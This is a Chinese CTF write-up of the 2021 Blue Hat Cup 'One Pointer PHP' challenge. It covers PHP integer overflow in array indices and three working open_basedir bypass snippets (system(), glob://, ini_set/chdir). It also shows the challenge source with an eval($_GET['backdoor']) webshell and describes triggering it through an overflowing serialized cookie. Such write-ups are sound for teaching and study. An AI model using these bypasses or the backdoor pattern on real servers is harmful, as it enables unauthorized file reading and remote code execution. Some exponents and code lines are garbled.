[2021 蓝帽杯] One Pointer PHP
首发于 我的博客 欢迎来访。格式可能比较清晰一点,看着比较舒服。
前置知识:
1.php数组溢出
32位系统最大整数 => 231=>2,147,483,648 -1 => 2,147,483,647
64位系统最大整数 => 263 => 9,223,372,036,854,775,808 - 1 => 9,223,372,036,854,775,807
如果超出整型范围则解析为浮点型。
2.$a[]的赋值特性

如果我们赋值给$a[100]=2,则$a[]=3;默认为$a[101]=3
即赋值给下一个索引值。
#示例1
<?php
$count[]=100000000000000000000000; // 只要大于9,223,372,036,854,775,807就能返回
yesif($count[]=1)
{
echo "yes";
}
// 输出yes
3.Bypass open_basedir
前言:
open_basedir是php.ini的一个配置选项,可以将用户的目录活动范围锁在范围之内。
如:活动范围是:

则
/var/www/html/test可访问且
/var/www不可访问即 限制范围的衍生出来的目录可以访问,以内不能访问
方法一:命令执行函数绕过
新建3.php文件:
<?php
include("php://filter/read=convert.base64-encode/resource=../index.php");

成功读取文件
设置了open_basedir后:

禁止读取文件了,如果用system函数读取呢
<?php
//include("php://filter/read=convert.base64-encode/resource=../index.php");
system("type ..\index.php");

方法二.glob协议
用这个代码,访问该文件就可以得到根目录的内容
<?php
$a = "glob:///*";
if($b = opendir($a)){
while(($file = readdir($b)) !== false){
echo $file.'<br>';//将根目录的文件名字输出
}
closedir($b);
}

方法三.利用ini_set读取文件内容
<?php
mkdir('TES');
chdir('TES');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
$a=file_get_contents('index.php');
var_dump($a); //一定要有这个var_dump,否则是没有回显的
?>
成功访问

解题
题目给了源码:
<?php class User{ public $count; } ?><?php include "user.php"; if($user=unserialize($_COOKIE["data"])){ $count[++$user->count]=1; if($count[]=1){ $user->count+=1; setcookie("data",serialize($user)); }else{ eval($_GET["backdoor"]); } }else{ $user=new User; $user->count=1; setcookie("data",serialize($user)); } ?>
溢出绕过
这里要求$count[]=1为假
即$count[++$user->count]中的++$user->count=9,223,372,036,854,775,807
这样子就可以使得$count[]=1的序列号为9,223,372,036,854,775,808,溢出了整数最大值,便可以为假
成功执行eval一句话木马,试一下phpinfo()
